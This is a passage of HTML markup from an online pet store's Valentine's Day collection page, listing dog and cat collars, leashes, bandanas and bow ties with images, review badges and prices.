                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='681'%20height='681'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/the-foggy-dog-raspberry-gingham-lady-bow-tie" itemprop="url" class="hidden-product-link">
      The Foggy Dog - Raspberry Gingham Lady Bow Tie
      all-pet-productsbowties-pinwheelsholidaysmade-in-the-usaoffice-attiredog-productsthe-foggy-dogtop-pet-brandsvalentines-day-collectionvalentines-day
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="7398595952676"
  data-url="/products/the-foggy-dog-raspberry-gingham-lady-bow-tie"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/the-foggy-dog-raspberry-gingham-lady-bow-tie">
    

<div class="product-details">
  <span class="title" itemprop="name">The Foggy Dog - Raspberry Gingham Lady Bow Tie</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7398595952676'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $22.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-8051873611812">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/the-foggy-dog-x-heather-taylor-home-katherine-plaid-valentine-bandana">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-8051873611812-gallery"
    data-product-gallery
    data-product-id="8051873611812"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="8051873611812" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 625px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/katherine_plaid_5000x.jpg?v=1765349096"
                  alt="The Foggy Dog x Heather Taylor Home - Katherine Plaid Valentine Bandana"
                  class=" lazyload appear"
                  data-image-id="27760853221412"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="625/625"
                  data-src="//www.kingdukes.com/cdn/shop/files/katherine_plaid_1200x.jpg?v=1765349096"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/katherine_plaid_200x.jpg?v=1765349096 200w,
                                //www.kingdukes.com/cdn/shop/files/katherine_plaid_400x.jpg?v=1765349096 400w,
                                //www.kingdukes.com/cdn/shop/files/katherine_plaid_600x.jpg?v=1765349096 600w,
                                //www.kingdukes.com/cdn/shop/files/katherine_plaid_800x.jpg?v=1765349096 800w,
                                //www.kingdukes.com/cdn/shop/files/katherine_plaid_1200x.jpg?v=1765349096 1200w,
                                //www.kingdukes.com/cdn/shop/files/katherine_plaid_2000x.jpg?v=1765349096 2000w"
                  height="625"
                  width="625"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='625'%20height='625'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/the-foggy-dog-x-heather-taylor-home-katherine-plaid-valentine-bandana" itemprop="url" class="hidden-product-link">
      The Foggy Dog x Heather Taylor Home - Katherine Plaid Valentine Bandana
      all-pet-productsbandanasbowties-pinwheelsholidaymade-in-the-usaoffice-attiredog-productsthe-foggy-dogtop-pet-brandsvalentines-day-collectionvalentines-daynew-arrivals
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="8051873611812"
  data-url="/products/the-foggy-dog-x-heather-taylor-home-katherine-plaid-valentine-bandana"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/the-foggy-dog-x-heather-taylor-home-katherine-plaid-valentine-bandana">
    

<div class="product-details">
  <span class="title" itemprop="name">The Foggy Dog x Heather Taylor Home - Katherine Plaid Valentine Bandana</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8051873611812'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $26.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-615714553892">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/yellow-dog-design-ez-grip-valentine-polka-dot-dog-leash">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-615714553892-gallery"
    data-product-gallery
    data-product-id="615714553892"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="615714553892" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 2345px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/Valentine_Polka_EZ_Grip_Lead_5000x.jpg?v=1751311788"
                  alt="Yellow Dog Design - EZ-Grip Valentine Polka Dot Leash"
                  class=" lazyload appear"
                  data-image-id="26954733486116"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="2345/2345"
                  data-src="//www.kingdukes.com/cdn/shop/files/Valentine_Polka_EZ_Grip_Lead_1200x.jpg?v=1751311788"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/Valentine_Polka_EZ_Grip_Lead_200x.jpg?v=1751311788 200w,
                                //www.kingdukes.com/cdn/shop/files/Valentine_Polka_EZ_Grip_Lead_400x.jpg?v=1751311788 400w,
                                //www.kingdukes.com/cdn/shop/files/Valentine_Polka_EZ_Grip_Lead_600x.jpg?v=1751311788 600w,
                                //www.kingdukes.com/cdn/shop/files/Valentine_Polka_EZ_Grip_Lead_800x.jpg?v=1751311788 800w,
                                //www.kingdukes.com/cdn/shop/files/Valentine_Polka_EZ_Grip_Lead_1200x.jpg?v=1751311788 1200w,
                                //www.kingdukes.com/cdn/shop/files/Valentine_Polka_EZ_Grip_Lead_2000x.jpg?v=1751311788 2000w"
                  height="2345"
                  width="2345"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='2345'%20height='2345'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/yellow-dog-design-ez-grip-valentine-polka-dot-dog-leash" itemprop="url" class="hidden-product-link">
      Yellow Dog Design - EZ-Grip Valentine Polka Dot Leash
      all-pet-productsdog-leashes-collars-harnessesmade-in-the-usapolka-dot-collectiondog-productstop-pet-brandsvalentines-day-collectionvalentines-daynew-arrivalsyellow-dog-design
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="615714553892"
  data-url="/products/yellow-dog-design-ez-grip-valentine-polka-dot-dog-leash"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/yellow-dog-design-ez-grip-valentine-polka-dot-dog-leash">
    

<div class="product-details">
  <span class="title" itemprop="name">Yellow Dog Design - EZ-Grip Valentine Polka Dot Leash</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='615714553892'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
              <small class="from"><em>from</em></small>
            
            
              <span class="money">


  $14.95

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-417098170404">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/yellow-dog-design-hugs-and-kisses-dog-collar">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-417098170404-gallery"
    data-product-gallery
    data-product-id="417098170404"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="417098170404" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 1200px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/Hugs_and_Kisses_Collar_5000x.jpg?v=1751311681"
                  alt="Yellow Dog Design - Hugs and Kisses Collar"
                  class=" lazyload appear"
                  data-image-id="26954729816100"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="1200/1200"
                  data-src="//www.kingdukes.com/cdn/shop/files/Hugs_and_Kisses_Collar_1200x.jpg?v=1751311681"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/Hugs_and_Kisses_Collar_200x.jpg?v=1751311681 200w,
                                //www.kingdukes.com/cdn/shop/files/Hugs_and_Kisses_Collar_400x.jpg?v=1751311681 400w,
                                //www.kingdukes.com/cdn/shop/files/Hugs_and_Kisses_Collar_600x.jpg?v=1751311681 600w,
                                //www.kingdukes.com/cdn/shop/files/Hugs_and_Kisses_Collar_800x.jpg?v=1751311681 800w,
                                //www.kingdukes.com/cdn/shop/files/Hugs_and_Kisses_Collar_1200x.jpg?v=1751311681 1200w,
                                //www.kingdukes.com/cdn/shop/files/Hugs_and_Kisses_Collar_2000x.jpg?v=1751311681 2000w"
                  height="1200"
                  width="1200"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/yellow-dog-design-hugs-and-kisses-dog-collar" itemprop="url" class="hidden-product-link">
      Yellow Dog Design - Hugs and Kisses Collar
      all-pet-productscollarsdog-leashes-collars-harnesseshugs-kissesmade-in-the-usadog-productstop-pet-brandsvalentines-day-collectionvalentines-dayyellow-dog-design
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="417098170404"
  data-url="/products/yellow-dog-design-hugs-and-kisses-dog-collar"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/yellow-dog-design-hugs-and-kisses-dog-collar">
    

<div class="product-details">
  <span class="title" itemprop="name">Yellow Dog Design - Hugs and Kisses Collar</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='417098170404'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
              <small class="from"><em>from</em></small>
            
            
              <span class="money">


  $11.95

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-4465115299876">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/yellow-dog-design-i-hate-valentines-day-collars-dog-collar">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-4465115299876-gallery"
    data-product-gallery
    data-product-id="4465115299876"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="4465115299876" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 500px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/I_hate_valentines_day_5000x.jpg?v=1751314472"
                  alt="Yellow Dog Design - I Hate Valentine&amp;#39;s Day Collars"
                  class=" lazyload appear"
                  data-image-id="26954845749284"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="500/500"
                  data-src="//www.kingdukes.com/cdn/shop/files/I_hate_valentines_day_1200x.jpg?v=1751314472"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/I_hate_valentines_day_200x.jpg?v=1751314472 200w,
                                //www.kingdukes.com/cdn/shop/files/I_hate_valentines_day_400x.jpg?v=1751314472 400w,
                                //www.kingdukes.com/cdn/shop/files/I_hate_valentines_day_600x.jpg?v=1751314472 600w,
                                //www.kingdukes.com/cdn/shop/files/I_hate_valentines_day_800x.jpg?v=1751314472 800w,
                                //www.kingdukes.com/cdn/shop/files/I_hate_valentines_day_1200x.jpg?v=1751314472 1200w,
                                //www.kingdukes.com/cdn/shop/files/I_hate_valentines_day_2000x.jpg?v=1751314472 2000w"
                  height="500"
                  width="500"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/yellow-dog-design-i-hate-valentines-day-collars-dog-collar" itemprop="url" class="hidden-product-link">
      Yellow Dog Design - I Hate Valentine&#39;s Day Collars
      all-pet-productscollarsdog-leashes-collars-harnessesholidaysmade-in-the-usadog-productstop-pet-brandsvalentines-day-collectionvalentines-daynew-arrivalsyellow-dog-design
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="4465115299876"
  data-url="/products/yellow-dog-design-i-hate-valentines-day-collars-dog-collar"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/yellow-dog-design-i-hate-valentines-day-collars-dog-collar">
    

<div class="product-details">
  <span class="title" itemprop="name">Yellow Dog Design - I Hate Valentine&#39;s Day Collars</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4465115299876'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
              <small class="from"><em>from</em></small>
            
            
              <span class="money">


  $9.95

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-615799521316">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/yellow-dog-design-love-collar-cat-collar">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-615799521316-gallery"
    data-product-gallery
    data-product-id="615799521316"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="615799521316" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 1200px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/LOVE_Collar_3f72ecd3-b1cb-4793-adc0-46c58af18dbf_5000x.jpg?v=1751311795"
                  alt="Yellow Dog Design - LOVE Cat Collar"
                  class=" lazyload appear"
                  data-image-id="26954733682724"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="1200/1200"
                  data-src="//www.kingdukes.com/cdn/shop/files/LOVE_Collar_3f72ecd3-b1cb-4793-adc0-46c58af18dbf_1200x.jpg?v=1751311795"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/LOVE_Collar_3f72ecd3-b1cb-4793-adc0-46c58af18dbf_200x.jpg?v=1751311795 200w,
                                //www.kingdukes.com/cdn/shop/files/LOVE_Collar_3f72ecd3-b1cb-4793-adc0-46c58af18dbf_400x.jpg?v=1751311795 400w,
                                //www.kingdukes.com/cdn/shop/files/LOVE_Collar_3f72ecd3-b1cb-4793-adc0-46c58af18dbf_600x.jpg?v=1751311795 600w,
                                //www.kingdukes.com/cdn/shop/files/LOVE_Collar_3f72ecd3-b1cb-4793-adc0-46c58af18dbf_800x.jpg?v=1751311795 800w,
                                //www.kingdukes.com/cdn/shop/files/LOVE_Collar_3f72ecd3-b1cb-4793-adc0-46c58af18dbf_1200x.jpg?v=1751311795 1200w,
                                //www.kingdukes.com/cdn/shop/files/LOVE_Collar_3f72ecd3-b1cb-4793-adc0-46c58af18dbf_2000x.jpg?v=1751311795 2000w"
                  height="1200"
                  width="1200"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/yellow-dog-design-love-collar-cat-collar" itemprop="url" class="hidden-product-link">
      Yellow Dog Design - LOVE Cat Collar
      all-pet-productscat-leashes-collars-harnessescollarsmade-in-the-usacat-productstop-pet-brandsvalentines-day-collectionvalentines-dayyellow-dog-design
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="615799521316"
  data-url="/products/yellow-dog-design-love-collar-cat-collar"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/yellow-dog-design-love-collar-cat-collar">
    

<div class="product-details">
  <span class="title" itemprop="name">Yellow Dog Design - LOVE Cat Collar</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='615799521316'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $9.95

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-417116454948">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/yellow-dog-design-love-collar-dog-collar">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-417116454948-gallery"
    data-product-gallery
    data-product-id="417116454948"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="417116454948" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 1200px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/LOVE_Collar_5000x.jpg?v=1751311696"
                  alt="Yellow Dog Design - LOVE Collar"
                  class=" lazyload appear"
                  data-image-id="26954730143780"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="1200/1200"
                  data-src="//www.kingdukes.com/cdn/shop/files/LOVE_Collar_1200x.jpg?v=1751311696"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/LOVE_Collar_200x.jpg?v=1751311696 200w,
                                //www.kingdukes.com/cdn/shop/files/LOVE_Collar_400x.jpg?v=1751311696 400w,
                                //www.kingdukes.com/cdn/shop/files/LOVE_Collar_600x.jpg?v=1751311696 600w,
                                //www.kingdukes.com/cdn/shop/files/LOVE_Collar_800x.jpg?v=1751311696 800w,
                                //www.kingdukes.com/cdn/shop/files/LOVE_Collar_1200x.jpg?v=1751311696 1200w,
                                //www.kingdukes.com/cdn/shop/files/LOVE_Collar_2000x.jpg?v=1751311696 2000w"
                  height="1200"
                  width="1200"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/yellow-dog-design-love-collar-dog-collar" itemprop="url" class="hidden-product-link">
      Yellow Dog Design - LOVE Collar
      all-pet-productscollarsdog-leashes-collars-harnessesholidaysmade-in-the-usadog-productstop-pet-brandsvalentines-day-collectionvalentines-daynew-arrivalsyellow-dog-design
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="417116454948"
  data-url="/products/yellow-dog-design-love-collar-dog-collar"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/yellow-dog-design-love-collar-dog-collar">
    

<div class="product-details">
  <span class="title" itemprop="name">Yellow Dog Design - LOVE Collar</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='417116454948'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
              <small class="from"><em>from</em></small>
            
            
              <span class="money">


  $11.95

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-615802306596">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/yellow-dog-design-red-hearts-cat-collar">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-615802306596-gallery"
    data-product-gallery
    data-product-id="615802306596"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="615802306596" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 1168px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_71b04ca3-5557-4873-930c-cba42064411a_5000x.jpg?v=1751311798"
                  alt="Yellow Dog Design - Red Hearts Cat Collar"
                  class=" lazyload appear"
                  data-image-id="26954733781028"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="1168/1168"
                  data-src="//www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_71b04ca3-5557-4873-930c-cba42064411a_1200x.jpg?v=1751311798"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/Red_Hearts_Collar_71b04ca3-5557-4873-930c-cba42064411a_200x.jpg?v=1751311798 200w,
